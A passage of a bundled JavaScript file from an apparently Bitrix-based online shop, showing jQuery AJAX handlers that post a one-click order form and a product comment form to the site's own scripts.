			element_select_props	: $("#boc_element_select_props_" + element_code + element_id).val(),
			quantity				: $("#boc_quantity_" + element_code + element_id).val(),
			personTypeId			: $("#boc_personTypeId_" + element_code + element_id).val(),
			propNameId				: $("#boc_propNameId_" + element_code + element_id).val(),
			propTelId				: $("#boc_propTelId_" + element_code + element_id).val(),
			propEmailId				: $("#boc_propEmailId_" + element_code + element_id).val(),
			deliveryId				: $("#boc_deliveryId_" + element_code + element_id).val(),
			paysystemId				: $("#boc_paysystemId_" + element_code + element_id).val(),
			buyMode					: $("#boc_buyMode_" + element_code + element_id).val(),
			dubLetter				: $("#boc_dubLetter_" + element_code + element_id).val(),
			REQUIRED				: required,
			ELEMENT_CODE			: element_code,
			ELEMENT_ID				: element_id
        }),
        success: function (html) {
            $("#echo_boc_form_" + element_code + element_id).html(html);
		}
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:83:"/local/components/altop/catalog.comments/templates/.default/script.js?1754485809931";s:6:"source";s:69:"/local/components/altop/catalog.comments/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_comment(object_id, object_name, comments_iblock_id, url, path, captcha, pre_moder, props) {
	$.ajax({
		type: "POST",
		url: path + "/script.php",
		data: ({
			NAME            : $("#comment_name").val(),
			captcha_word    : $("#comment_captcha_word").val(),
            captcha_sid     : $("#comment_captcha_sid").val(),
            TEXT            : $("#comment_text").val(),
			EMAIL			: $("#email").val(),
			METHOD			: $("#comment_method").val(),
            URL             : url,
            OID             : object_id,
			ONAME           : object_name,
            CID             : comments_iblock_id,
            PATH            : path,            
            CAPTCHA         : captcha,
            PRE_MODER       : pre_moder,
            PROPS           : props
        }),
        success: function (html) {
            $("#echo_comment_form").html(html);
        }
    });
}
/* End */
;; /* /local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js?158339838026608*/
; /* /local/components/altop/ask.price/templates/.default/script.js?1731672315812*/
; /* /local/components/altop/ask.price/templates/order/script.js?1731672317866*/
; /* /local/components/altop/buy.one.click/templates/.default/script.js?17316723691779*/
; /* /local/components/altop/catalog.comments/templates/.default/script.js?1754485809931*/
